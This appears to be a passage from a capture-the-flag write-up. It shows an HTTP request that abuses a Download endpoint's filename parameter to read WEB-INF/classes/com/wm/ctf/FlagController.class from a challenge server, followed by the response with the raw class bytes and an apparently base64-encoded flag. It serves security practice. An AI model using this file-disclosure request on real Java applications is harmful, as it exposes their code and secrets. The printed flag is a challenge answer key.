 POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class
HTTP/1.1
Host: 780e4c0e-2a61-4620-8ac8-f2acd57f0d0d.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.72 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://780e4c0e-2a61-4620-8ac8-f2acd57f0d0d.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=9F4445F615697E5321B9C3626D8DD4BA
Connection: close
2 Server: openresty
3 Date: Sat, 06 Mar 2021 02:55:52 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: close
7 Content-Disposition:
attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
8
9 Êþº¾4+
10
11
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servle
t/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
12 Exceptions#$
13 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/an
notation/WebServlet;nameFlagController<ZmxhZ3syY2E3MWQ3MC0yMWQyLTRkNGMtY
TBkNi1jODU5M2U2ZGMyZGZ9Cg==
14 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjav
a/io/IOException&javax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/Stri
ng;)V!
15 '*·*µ±